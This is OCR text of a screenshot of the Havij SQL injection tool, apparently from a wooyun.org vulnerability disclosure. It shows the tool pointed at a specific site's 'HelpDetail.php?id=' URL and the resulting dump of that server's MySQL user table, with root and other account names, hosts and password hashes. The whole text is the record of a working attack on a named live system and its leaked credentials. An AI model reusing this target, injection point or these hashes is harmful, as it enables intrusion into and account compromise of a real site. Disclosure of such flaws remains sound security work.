 Havij
Target: http://lxj.ecare365.com/HelpDetail.php?id=60000139
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
time_zone_transition
time_zone_transition_type
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Reload_priv
Shutdown_priv
User Password Host
poster_u *DB2A9AF559A76AE26E54F8344E1DCBE84CDBA1DA %
poster_u *DB2A9AF559A76AE26E54F8344E1DCBE84CDBA1DA localhost
poster_ul *DB2A9AF559A76AE26E54F8344E1DCBE84CDBA1DA %
poster_ul *DB2A9AF559A76AE26E54F8344E1DCBE84CDBA1DA localhost
root *8D20E4B2CA17D3AAEC1680514E4694C9A19005E5 ::1
root *8D20E4B2CA17D3AAEC1680514E4694C9A19005E5 127.0....
root *8D20E4B2CA17D3AAEC1680514E4694C9A19005E5 VM-As...
root *8D20E4B2CA17D3AAEC1680514E4694C9A19005E5 localhost
wallpaper *FD8157FF35183A569B1881A0ED75F1453C9D73B1 %
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Host=localhost
Data Found: User=wallpaper
Data Found: Password=*FD8157FF35183A569B1881A0ED75F1453C9D73B1
Data Found: Host=%
www.wooyun.org